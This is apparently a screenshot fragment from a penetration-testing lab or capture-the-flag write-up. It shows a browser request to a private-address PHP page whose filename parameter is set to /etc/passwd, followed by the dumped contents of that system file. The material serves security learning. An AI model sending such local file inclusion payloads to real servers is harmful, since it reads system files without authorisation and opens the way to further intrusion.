 http://192.168.1.77/index.php?filename=/etc/passwd
6
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin